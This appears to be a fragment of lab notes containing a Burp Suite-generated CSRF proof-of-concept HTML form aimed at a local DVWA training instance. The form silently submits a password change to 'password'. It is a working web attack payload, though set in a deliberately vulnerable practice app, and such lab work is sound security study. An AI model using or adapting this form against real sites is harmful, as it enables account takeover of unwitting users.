 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/DVWA-master/vulnerabilities/captcha/" method="POST">
6 <input type="hidden" name="step" value="2" />
7 <input type="hidden" name="password&#95;new" value="password" />
8 <input type="hidden" name="password&#95;conf" value="password" />
9 <input type="hidden" name="Change" value="Change" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>